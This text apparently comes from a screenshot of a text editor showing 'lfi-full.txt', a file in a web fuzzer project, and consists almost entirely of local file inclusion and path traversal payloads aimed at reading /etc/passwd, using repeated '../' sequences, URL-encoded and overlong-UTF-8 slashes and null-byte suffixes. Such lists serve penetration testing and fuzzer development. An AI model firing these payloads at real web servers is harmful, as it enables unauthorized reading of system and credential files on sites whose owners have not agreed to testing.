 Open
lfi-full.txt
~/Desktop/webfuzzer/src/...
Save
/etc/passwd
/etc/passwd%00
/etc%2fpasswd
/etc%2fpasswd%00
/etc%5cpasswd
/etc%5cpasswd%00
/etc%c0%afpasswd
/etc%c0%afpasswd%00
..//etc/passwd
../..//etc/passwd
../../..//etc/passwd
../../../../etc/passwd
../../../../../etc/passwd
../../../../../../etc/passwd
../../../../../../../etc/passwd
../../../../../../../../etc/passwd
..%2f/etc/passwd
..%2f..%2f/etc/passwd
..%2f..%2f..%2f/etc/passwd
..%2f..%2f..%2f..%2f/etc/passwd
..%2f..%2f..%2f..%2f..%2f/etc/passwd
..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd
..%2f..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd
..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd
Plain Text Tab Width: 8 Ln 56, Col 68 INS